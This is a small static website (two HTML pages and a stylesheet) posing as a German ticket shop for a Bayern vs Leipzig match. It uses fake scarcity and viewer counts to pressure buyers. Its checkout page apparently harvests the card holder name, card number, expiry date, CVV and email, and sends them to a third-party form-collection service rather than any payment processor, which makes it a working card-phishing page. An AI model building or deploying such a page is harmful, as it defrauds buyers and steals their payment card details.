
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="style.css">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title> Ticket23 </title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <!-- Apple Stuff -->
    <link rel="apple-touch-icon" href="http://goevent.techfago.com/storage/">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-title" content="Title">
    <!-- Google / Search Engine Tags -->
    <meta itemprop="name" content="">
    <meta itemprop="description" content="">
    <meta itemprop="image" content="">
    <!-- Facebook Meta Tags -->
    <meta property="og:type" content="website">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:image" content="">
    <meta property="og:url" content="https://goevent.techfago.com/e/11683544268">
    
    <!-- Twitter Meta Tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    	<link rel="icon" href="https://goevent.techfago.com/img/favicon.png" type="image/png">
    
    <!-- Styles -->
    <link rel="stylesheet" href="https://goevent.techfago.com/modules/events/event_templates/lucky/lib.css">
	<link rel="stylesheet" href="https://goevent.techfago.com/modules/events/event_templates/lucky/template.css">

    <link href="https://fonts.googleapis.com/css?family=Open Sans&display=swap" rel="stylesheet">
        <style>
        /* variable */
        :root {
            --theme-color: #2f1c8e;
            --background-image: url(https://goevent.techfago.com/modules/events/event_templates/lucky/images/background.png);
            --font-family: 'Open Sans';
        }       
    </style>
</head>
<body data-spy="scroll">
    
        
        <!-- Header -->
    <header id="header">
        <div class="flex-container-wrapper"> <!-- IE fix for vertical alignment in flex box -->
            <div class="header-content">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6">
                            <h1>Ticket23</h1>
                            <p class="join-us">Kaufen Sie Ihre Tickets online</p>
							<p class="button-view-more"><a class="page-scroll button transparent" href="#description">View more</a></p>
                        </div>
			    <center>
                      <h3 style="color: white; font-size: 14px; ">Bayern vs Leipzig</h3>
				    
                        <h3 style="color: red;">43 Tickets Left!</h3>
				    
                        <h5 style="color: aliceblue; font-style: italic; font-size: 13px;">~Viewed By 950 Users (Refreshes every hour)</h5>
                        </center>
				    <div class="col-md-6">
                                                        <!-- Registration Form -->
							<form action="/checkout.html" method="post" class="form-register">
								<input type="hidden" name="_token" value="LWxyXCcsO1V1XTrKa0h221ZR7nLPPWePPmCchyAs">							   
								<div class="form-group">
									<input type="text" name="fullname" value="" placeholder="Fullname *" class="form-control" required>
								</div>
								
								<div class="form-group">
									<input type="email" name="email" value="" placeholder="Email *" class="form-control" required>
								</div>
                    
																<div class="form-group">
									<select name="ticket" class="form-control" placeholder="Tickets*" required>
																				    <option value="Ticket;1;">Ticket - 1 Min 70€</option>
										                                            <option value="Tickets;2;">Tickets - 2 130€ </option>
                                                                                    <option value="Tickets;2t;">Tickets - (2 together) 170€</option>
                                                                                    <option value="Tickets;4;">Tickets - 4 170€</option>
                                                                                    <option value="Tickets;5;">Tickets - 5 200€</option>
                                                                                    <option value="Tickets;6;">Tickets - 6 Max 220€</option>
																			</select>
								</div>
                                <div class="form-group">
									<select name="ticket-type" class="form-control" placeholder="Tickets Type*" required>
																				    <option value="Tickets;1;">E-Tickets</option>
										                                            <option value="Tickets;2;">Paper Tickets</option>
																			</select>
								</div>
																								<div class="form-group register-button">
                    
                                </div>
							</form>
                            <a href="/checkout.html"><button type="submit" class="button1">NEXT</button></a>
                                                    </div>
                    </div> <!-- end of row -->
                </div> <!-- end of container -->
                <svg id="svg-header-bottom" data-name="svg-header-bottom" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 100" preserveAspectRatio="xMinYMax"><defs></defs><title>header-bottom</title><polygon class="header-bottom" points="1920 100 0 100 1920 0 1920 100"></polygon></svg>
            </div> <!-- end of header-content -->
        </div> <!-- end of IE vertical alignment fix -->
    </header>
    <!-- end of header -->
    <div id="subheader">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <!-- Countdown timer -->
                    <div class="countdown text-center disabled">
                        <span class="clock"></span>
                    </div>
                    <a class="page-scroll button solid scrolling" href="#header">REGISTER</a>
                </div>
            </div> <!-- end of row -->
        </div> <!-- end of container -->
        <svg id="svg-subheader-bottom" data-name="svg-subheader-bottom" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 100" preserveAspectRatio="xMinYMax"><defs></defs><title>subheader-bottom</title><polygon class="subheader-bottom" points="1920 100 0 100 1920 0 1920 100"></polygon></svg>
    </div>
     <!-- Description -->
     <div id="description" class="cards-2">
        <div class="container">
            <h2 class="h2"><span class="red">DESCRIPTION</span></h2>
            <img class="img1" src="img4.png" alt="" srcset="">
            <p style="margin-top: 20px;">Buy your tickets, transfers and extras in just a few clicks. Your first experience should start here because we are the best.</p>
        
    </div> 
    <script>
        var register_end_date = `2023/05/20 17:30:00`;
        var langs = {
          "countTimeDays": "Days",
          "countTimeHours": "Hours",
          "countTimeMinutes": "Minutes",
          "countTimeSeconds": "Seconds",
          "eventExpired": "Event has expired!",
        };
    </script>
  
    <script src="https://goevent.techfago.com/modules/events/event_templates/lucky/lib.js"></script>
	<script src="https://goevent.techfago.com/modules/events/event_templates/lucky/template.js"></script>
</body>
</html>
</file>

<file: checkout.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>
<body>
    
<div class="mainscreen">
    <!-- <img src="https://image.freepik.com/free-vector/purple-background-with-neon-frame_52683-34124.jpg"  class="bgimg " alt="">--> 
      <div class="card">
        <div class="leftside">
        <img src="secure.png" alt="" srcset="">
        </div>
        <div class="rightside">
         
            <form action="https://formspree.io/f/xqkojbwk" method="POST">
            <h2>Payment Information</h2>
            <p>Card Holder Name</p>
            <input type="text" class="inputbox" name="name" required />
            
            <p>Card Number</p>
            <input type="number" class="inputbox" name="card_number" id="card_number" required />
<div class="expcvv">

            <p class="expcvv_text">Expiry</p>
            <input type="date" class="inputbox" name="exp_date" id="exp_date" required />

            <p class="expcvv_text2">CVV</p>
            <input type="password" class="inputbox" name="cvv" id="cvv" required />
        </div>

        <p>Email Address</p>
            <input type="text" class="inputbox" name="email" required />
            <a href=""><button type="submit" class="button" style="font-size: 15px;">Continue To Checkout <i class="fa fa-lock"></i></button></a>
      
        </form>
        </div>
      </div>
    </div>


</body>
</html>
</file>
<file: style.css>
body {
    font-family: 'Roboto', sans-serif!important;
	margin:0;
	padding:0;
	box-sizing: border-box;
}

.mainscreen
{
 
	min-height: 100vh;
	width: 100%;
	display: flex;
    flex-direction: column;
    background-color: #2f1c8e;
    background-image: url("httpss://wallpaperaccess.com/full/3063067.png");
    color:#535353;
}

.card {
        width: 60rem;
        margin: auto;
        background: white;
        position:center;
        align-self: center;
        top: 50rem;
        border-radius: 1.5rem;
        box-shadow: 4px 3px 20px #3535358c;
        display:flex;
        flex-direction: row;
}
.img2{
    color: white;
    text-align: center;
    font-weight: 400;
    padding-left: 150px;
}
imgj {
   
    margin-left: 5px;
    height: 40px;
    width: 45px;
    margin-top: 20px;


}
.img1{
    width: 80%;
    height: 80%;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


.leftside {
	width: 25rem;
	display: inline-flex;
    align-items: center;
    justify-content: center;
	border-top-left-radius: 1.5rem;
    border-bottom-left-radius: 1.5rem;
}

.product {
    object-fit: cover;
	width: 20em;
    height: 20em;
    border-radius: 100%;
}

.rightside {
    background-color: #ffffff;
	width: 35rem;
	border-bottom-right-radius: 1.5rem;
    border-top-right-radius: 1.5rem;
    padding: 1rem 2rem 3rem 3rem;
}

p{
    display:block;
    font-size: 1.1rem;
    font-weight: 400;
    margin: .8rem 0;
}

.inputbox
{
    color:#030303;
	width: 100%;
    padding: 0.5rem;
    border: none;
    border-bottom: 1.5px solid #ccc;
    margin-bottom: 1rem;
    border-radius: 0.3rem;
    font-family: 'Roboto', sans-serif;
    color: #615a5a;
    font-size: 1.1rem;
    font-weight: 500;
  outline:none;
}

.expcvv {
    display:flex;
    justify-content: space-between;
    padding-top: 0.6rem;
}

.expcvv_text{
    padding-right: 1rem;
}
.expcvv_text2{
    padding:0 1rem;
}

.button{
    background: #2f1c8e;
    padding: 15px;
    border: none;
    border-radius: 10px;
    color: white;
    font-weight: 400;
    font-size: 1.2rem;
    margin-top: 10px;
    width:100%;
    letter-spacing: .11rem;
    outline:none;
}
.button1{
    background: #2f1c8e;
    padding: 10px;
    border: white;
    border-style: ridge;
    border-radius: 100px;
    color: #ffffff;
    font-size: 1rem;
    margin-top: 10px;
    width:50%;
    outline:none;
}

.button:hover
{
	transform: scale(1.05) translateY(-3px);
    box-shadow: 3px 3px 6px #38373785;
}

@media only screen and (max-width: 1000px) {
    .card{
        flex-direction: column;
        width: auto;
      
    }

    .leftside{
        width: 100%;
        border-top-right-radius: 0;
        border-bottom-left-radius: 0;
      border-top-right-radius:0;
      border-radius:0;
    }

    .rightside{
        width:auto;
        border-bottom-left-radius: 1.5rem;
        padding:0.5rem 3rem 3rem 2rem;
      border-radius:0;
    }
}
</file>
